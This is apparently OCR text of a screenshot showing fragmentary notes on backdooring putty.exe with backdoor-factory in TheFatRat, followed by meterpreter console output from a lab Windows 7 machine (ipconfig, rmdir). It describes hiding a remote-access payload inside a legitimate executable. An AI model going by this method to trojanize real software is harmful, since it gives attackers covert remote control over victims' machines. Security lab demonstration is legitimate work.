 Sem título - Bloco de notas
Ficheiro Editar Formatar Ver Ajuda
Creating a backdoor for windows with backdoor-factory in fatrat
- testing multiple options
- now creating the same rat with a different bkdoor factory option
- moving usb pen to windows 7 machine
-testing 1st the first rat with payload in cave 1 in putty.exe
cave 1 backdoor factory is poping up an error in windows .
Testing cave 2 putty .
- i did not changed the metasploit script because the configurations are equal
Changing the hook point in exe for payload to be inserted could be the difference for your
exe to work or not .
trying the meterpreter
no screenshot
lets try to get a shell
shell is running
oops , lets see if it worked
many options may not work depending on the rat used .
lets try to copy one fil
Iniciar
PT
10:32
14-07-2017
1.1.1.4 - Ligação ao Ambiente de Trabalho Remoto
Menu de aplicações Consola Consola msfconsole [listeners - Gestor de fic...
msfconsole
Fi
te
te
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Realtek PCIe GBE Family Controller
Hardware MAC : 00:25:22:e0:a7:4f
MTU          : 7154
IPv4 Address : 1.1.1.2
IPv4 Netmask : 255.255.0.0
meterpreter > rmdir c:/test
Removing directory: c:/test
meterpreter >